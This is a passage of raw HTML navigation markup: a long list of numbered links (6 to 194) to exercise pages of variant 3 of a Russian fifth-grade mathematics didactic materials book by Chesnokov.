href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-3-nomer-6.html">6</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-3-nomer-7.html">7</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-3-nomer-8.html">8</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-3-nomer-9.html">9</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-3-nomer-10.html">10</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-3-nomer-11.html">11</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-3-nomer-12.html">12</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-3-nomer-13.html">13</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-3-nomer-14.html">14</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-3-nomer-15.html">15</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-3-nomer-16.html">16</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-3-nomer-17.html">17</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-3-nomer-18.html">18</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-3-nomer-19.html">19</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-3-nomer-20.html">20</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-3-nomer-21.html">21</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-3-nomer-22.html">22</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-3-nomer-23.html">23</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-3-nomer-24.html">24</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-3-nomer-25.html">25</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-3-nomer-26.html">26</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-3-nomer-27.html">27</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-3-nomer-28.html">28</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-3-nomer-29.html">29</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-3-nomer-30.html">30</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-3-nomer-31.html">31</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-3-nomer-32.html">32</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-3-nomer-33.html">33</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-3-nomer-34.html">34</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-3-nomer-35.html">35</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-3-nomer-36.html">36</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-3-nomer-37.html">37</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-3-nomer-38.html">38</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-3-nomer-39.html">39</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-3-nomer-40.html">40</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-3-nomer-41.html">41</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-3-nomer-42.html">42</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-3-nomer-43.html">43</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-3-nomer-44.html">44</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-3-nomer-45.html">45</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-3-nomer-46.html">46</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-3-nomer-47.html">47</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-3-nomer-48.html">48</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-3-nomer-49.html">49</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-3-nomer-50.html">50</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-3-nomer-51.html">51</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-3-nomer-52.html">52</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-3-nomer-53.html">53</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-3-nomer-54.html">54</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-3-nomer-55.html">55</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-3-nomer-56.html">56</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-3-nomer-57.html">57</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-3-nomer-58.html">58</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-3-nomer-59.html">59</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-3-nomer-60.html">60</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-3-nomer-61.html">61</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-3-nomer-62.html">62</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-3-nomer-63.html">63</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-3-nomer-64.html">64</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-3-nomer-65.html">65</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-3-nomer-66.html">66</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-3-nomer-67.html">67</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-3-nomer-68.html">68</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-3-nomer-69.html">69</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-3-nomer-70.html">70</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-3-nomer-71.html">71</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-3-nomer-72.html">72</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-3-nomer-73.html">73</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-3-nomer-74.html">74</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-3-nomer-75.html">75</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-3-nomer-76.html">76</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-3-nomer-77.html">77</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-3-nomer-78.html">78</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-3-nomer-79.html">79</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-3-nomer-80.html">80</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-3-nomer-81.html">81</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-3-nomer-82.html">82</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-3-nomer-83.html">83</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-3-nomer-84.html">84</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-3-nomer-85.html">85</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-3-nomer-86.html">86</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-3-nomer-87.html">87</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-3-nomer-88.html">88</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-3-nomer-89.html">89</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-3-nomer-90.html">90</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-3-nomer-91.html">91</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-3-nomer-92.html">92</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-3-nomer-93.html">93</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-3-nomer-94.html">94</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-3-nomer-95.html">95</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-3-nomer-96.html">96</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-3-nomer-97.html">97</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-3-nomer-98.html">98</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-3-nomer-99.html">99</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-3-nomer-100.html">100</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-3-nomer-101.html">101</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-3-nomer-102.html">102</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-3-nomer-103.html">103</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-3-nomer-104.html">104</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-3-nomer-105.html">105</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-3-nomer-106.html">106</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-3-nomer-107.html">107</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-3-nomer-108.html">108</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-3-nomer-109.html">109</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-3-nomer-110.html">110</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-3-nomer-111.html">111</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-3-nomer-112.html">112</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-3-nomer-113.html">113</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-3-nomer-114.html">114</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-3-nomer-115.html">115</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-3-nomer-116.html">116</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-3-nomer-117.html">117</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-3-nomer-118.html">118</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-3-nomer-119.html">119</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-3-nomer-120.html">120</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-3-nomer-121.html">121</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-3-nomer-122.html">122</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-3-nomer-123.html">123</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-3-nomer-124.html">124</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-3-nomer-125.html">125</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-3-nomer-126.html">126</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-3-nomer-127.html">127</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-3-nomer-128.html">128</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-3-nomer-129.html">129</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-3-nomer-130.html">130</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-3-nomer-131.html">131</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-3-nomer-132.html">132</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-3-nomer-133.html">133</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-3-nomer-134.html">134</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-3-nomer-135.html">135</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-3-nomer-136.html">136</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-3-nomer-137.html">137</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-3-nomer-138.html">138</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-3-nomer-139.html">139</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-3-nomer-140.html">140</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-3-nomer-141.html">141</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-3-nomer-142.html">142</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-3-nomer-143.html">143</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-3-nomer-144.html">144</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-3-nomer-145.html">145</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-3-nomer-146.html">146</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-3-nomer-147.html">147</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-3-nomer-148.html">148</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-3-nomer-149.html">149</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-3-nomer-150.html">150</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-3-nomer-151.html">151</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-3-nomer-152.html">152</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-3-nomer-153.html">153</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-3-nomer-154.html">154</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-3-nomer-155.html">155</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-3-nomer-156.html">156</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-3-nomer-157.html">157</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-3-nomer-158.html">158</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-3-nomer-159.html">159</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-3-nomer-160.html">160</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-3-nomer-161.html">161</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-3-nomer-162.html">162</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-3-nomer-163.html">163</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-3-nomer-164.html">164</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-3-nomer-165.html">165</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-3-nomer-166.html">166</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-3-nomer-167.html">167</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-3-nomer-168.html">168</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-3-nomer-169.html">169</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-3-nomer-170.html">170</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-3-nomer-171.html">171</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-3-nomer-172.html">172</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-3-nomer-173.html">173</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-3-nomer-174.html">174</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-3-nomer-175.html">175</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-3-nomer-176.html">176</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-3-nomer-177.html">177</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-3-nomer-178.html">178</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-3-nomer-179.html">179</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-3-nomer-180.html">180</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-3-nomer-181.html">181</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-3-nomer-182.html">182</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-3-nomer-183.html">183</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-3-nomer-184.html">184</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-3-nomer-185.html">185</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-3-nomer-186.html">186</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-3-nomer-187.html">187</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-3-nomer-188.html">188</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-3-nomer-189.html">189</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-3-nomer-190.html">190</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-3-nomer-191.html">191</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-3-nomer-192.html">192</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-3-nomer-193.html">193</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-3-nomer-194.html">194</a><a 